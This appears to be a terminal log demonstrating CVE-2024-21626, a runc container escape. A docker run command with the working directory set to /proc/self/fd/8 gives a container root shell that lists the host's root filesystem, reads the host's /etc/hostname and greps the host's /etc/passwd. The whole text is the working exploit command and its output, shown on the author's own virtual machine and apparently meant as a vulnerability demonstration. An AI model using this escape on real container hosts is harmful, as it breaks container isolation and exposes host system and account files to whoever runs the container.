 xiaozhenran@xiaozhenran-virtual-machine:~$ sudo docker run -w /proc/self/fd/8 --name cve-2024-21626 --rm -it ubuntu:latest
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@298ddc32fa40:.# pwd
pwd: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@298ddc32fa40:.# ls -F
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
cgroup.controllers cgroup.stat cpuset.cpus.effective io.cost.model memory.numa_stat misc.current sys-kernel-tracing.mount/
cgroup.max.depth cgroup.subtree_control cpuset.mems.effective io.cost.qos memory.pressure proc-sys-fs-binfmt_misc.mount/ system.slice/
cgroup.max.descendants cgroup.threads dev-hugepages.mount/ io.pressure memory.reclaim sys-fs-fuse-connections.mount/ user.slice/
cgroup.pressure cpu.pressure dev-mqueue.mount/ io.prio.class memory.stat sys-kernel-config.mount/
cgroup.procs cpu.stat init.scope/ io.stat misc.capacity sys-kernel-debug.mount/
root@298ddc32fa40:.# ls ../../../../
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swapfile sys tmp usr var
root@298ddc32fa40:.# cat ../../../../etc/hostname
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
xiaozhenran-virtual-machine
root@298ddc32fa40:.# grep xiaozhenran ../../../../etc/passwd
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
xiaozhenran:x:1000:1000:xiaozhenran,,,:/home/xiaozhenran:/bin/bash
root@298ddc32fa40:.#